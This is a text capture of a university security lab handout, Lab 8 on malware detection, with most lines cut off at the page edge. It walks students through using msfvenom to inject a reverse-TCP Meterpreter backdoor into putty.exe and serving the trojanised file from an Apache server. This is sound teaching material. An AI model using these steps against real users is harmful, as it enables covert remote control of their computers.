 CSN10107 (Security Test and A...
csn10107_lab08.pdf
https://dl.dropboxusercontent.com/u/40355863/csn10107_lab08.pdf
Search
Page:
1
of 6
Automatic Zoom
Lab 8: Malware Detection and Firmware
A Introduction
1. An intruder can use Metasploit to modify an executa
example we will modify the putty.exe program. Firs
download putty.exe:
wget http://the.earth.li/~sgtatham/putty/latest/x86/p
2. Next we can inject some backdoor code into the EXE w
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[
x86/shikata_ga_nai -f exe -i 3 -k -x putty.exe > putt
This will create a reverse meterpreter payload when the u
output is puttyx.exe
3. Next move your two putty EXEs (putty.exe and put
folder:
cp putty* /var/www
4. Now start the Web server on Kali with:
/etc/init.d/apache2 start
Next, on your Windows 2003 instance (make sure it is connected
Web server of your Kali instance.
What is the home page message:
new_kali_004 on 146.176.166.86
File View VM
Tue 19:42
kali
Other...
KALI LINUX TM
“the quieter you become, the more you are able to hear”
7:46 PM
24-Mar-15